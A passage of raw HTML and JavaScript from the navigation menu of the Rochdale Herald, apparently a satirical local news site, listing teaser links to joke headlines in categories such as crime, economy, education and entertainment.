data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Criminal have pixelated faces\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\">Head of the Mafia innocent of being in Mafia says jury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-436x240.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\">Rochdale Cowboy killed in cow heel fight while raiding vape store.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2358;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\">Ian Duncan Smith calls on snowflakes, losers and traitors to resolve...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mark Carney\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\">Something that hasn&#8217;t happened might or might not make something bad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\">Legalising cannabis will raise around \u00a31Bn in Doritos sales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale man swaps first-born child for pint in London pub\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale man swaps first-born child for pint in London pub\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" title=\"Rochdale man swaps first-born child for pint in London pub\">Rochdale man swaps first-born child for pint in London pub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=632;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\">Daily Mail demands children be taught anatomy using dead bodies of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What have you done to celebrate WORLD BOOK DAY?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What have you done to celebrate WORLD BOOK DAY?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" title=\"What have you done to celebrate WORLD BOOK DAY?\">What have you done to celebrate WORLD BOOK DAY?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"University of Life wondering where all its economics graduates came from.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"University of Life wondering where all its economics graduates came from.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" title=\"University of Life wondering where all its economics graduates came from.\">University of Life wondering where all its economics graduates came from.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\">Kindergarten of Common Sense to offer clear path way into School...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=18;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\">Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\">Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/music\/\" class=\"td-post-category\" >Music<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\">&#8220;One walk a day more than enough&#8221; say The Proclaimers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://rochdaleherald.co.uk/other/">All</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="16" href="https://rochdaleherald.co.uk/other/business/">Business</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="50" href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="108" href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="5" href="https://rochdaleherald.co.uk/other/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_27" 